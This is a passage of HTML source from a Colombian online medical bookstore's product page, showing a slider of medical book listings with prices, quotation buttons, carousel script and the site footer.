                
        <span  id="product-price-2956"                data-price-amount="132000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$132.000</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-2956"                data-price-amount="155000"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >COP <span class="price">$155.000</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                    <div class="stock unavailable">
                                                    <span>Agotado</span></div>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/2956/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/tratado-ser-de-diagnostico-y-tratamiento-de-enfermedades-auto-inmunes-sistemicas.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-3452">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788491102847_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Tratado&#x20;Ser&#x20;De&#x20;Diagn&#xF3;stico&#x20;Y&#x20;Tratamiento&#x20;De&#x20;Enfermedades&#x20;Auto&#x20;Inmunes&#x20;Sist&#xE9;micas"/></span>
</span>
<style>.product-image-container-3452 {
    width: 240px;
}
.product-image-container-3452 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3452");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3452  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Tratado Ser De Diagnóstico Y Tratamiento De Enfermedades Auto Inmunes Sistémicas"
                                       href="https://celsus.com.co/tratado-ser-de-diagnostico-y-tratamiento-de-enfermedades-auto-inmunes-sistemicas.html">
                                        Tratado Ser De Diagnóstico Y Tratamiento De Enfermedades Auto Inmunes Sistémicas                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2019</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper"> Ser Sociedad Española De Reumatología</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3452" data-price-box="product-id-3452">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-3452"                data-price-amount="232000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$232.000</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-3452"                data-price-amount="273000"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >COP <span class="price">$273.000</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/3452\/","data":{"product":"3452","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/3452/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    
                </div>
            </ol>
        </div>
    </div>
    <script>
        // require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
        //    $('#mp-list-items-69718496b9fde').owlCarousel();
        // });
        require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
            $('#mp-list-items-69718496b9fde').owlCarousel({
                margin: 10,
                dots: false,
                nav: true,
                loop: true,
                lazyLoad: true,
                autoplay: true,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:2
                    },
                    1000:{
                        items:3
                    }
                }
            });
        });

    </script>
</div>


<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_Preorder/js/product/preorder_list": {
                "jsonConfig" : []            }
        }
    }
</script>



<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_Preorder/js/product/preorder_list": {
                "jsonConfig" : []            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="page-main">
	<div class="footer footer__page">
	    <div class="footer-wrapper data">
	    	<div class="footer-wrapper__item cls">
		        <span class="cls-info"><span style="color: #ffffff;">Librería Médica Celsus</span> <a href="mailto:info@celsus.com.co">info@celsus.com.co</a></span><br>
		        <span class="cls-copyright">© 2026 Todos los derechos reservados.</span><br>
	    	</div>
            <div class="footer-wrapper__item pay">
                <p class="titlePay">Formas de Pagos</p>
                <ul>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/american-express.png" alt="Logo American Express">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/banco-de-bogota.png" alt="Logo Banco de Bogota">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/col-sol-logos-bancolombia.png" alt="Logo Bancolombia">
                    </li>
                    <li>
                        <img class="davivienda" src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/davivienda.svg" alt="Logo Davivienda">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/diners-club-logo.png" alt="Logo Diners Club">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/efecty.png" alt="Logo Efecty">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/logo-pse.png" alt="Logo PSE">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/mastercard-logo.png" alt="Logo Mastercard">
                    </li>
                </ul>
            </div>
	        <div class="footer-wrapper__item htx">
	        	<span class="htx-copyright">Desarrollado por</span>
				<br>
	        	<span class="htx-copyright">
	        		<a href="http://www.hipertexto.com.co/" target="_blank">Hipertexto - Netizen Digital Solutions</a>
	        	</span>
	        </div>
	    </div>
		<hr>
		<div class="footer-wrapper">
			<div class="footer__info">
				<span class="footer__info-address">Av Cll. 127 No 21 87 - Bogotá D.C., Colombia <span class="separator">•</span> <span class="footer__info-address">(57-1) 214 40 20  </span><span class="separator">•</span>
				<span class="footer__info-address"><a class="" href="/terminos-y-condiciones" target="_blank">Términos y Condiciones <span class="separator">•</span> </a></span>
				<span class="footer__info-address"><a class="" href="/contact">Contáctenos</a></span>
		    </div>
		</div>
	</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
